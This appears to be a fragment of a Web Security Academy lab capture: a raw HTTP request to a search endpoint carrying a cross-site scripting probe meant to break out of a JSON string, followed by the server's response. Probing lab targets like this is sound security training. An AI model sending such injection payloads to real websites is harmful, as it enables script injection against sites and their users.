 GET /search-results?search=AAA\"-script()}// HTTP/2
Host: 0a24009b0455dcb180d8a30c0001002f.web-security-academy.net
Cookie: session=mN9A25R2WA5GXCn6tHTKe56LaJD6v3Kr
Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a24009b0455dcb180d8a30c0001002f.web-security-academy.net/?search=AAA
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 {
"results":[
],
"searchTerm":"AAA\\"-script()
}//"}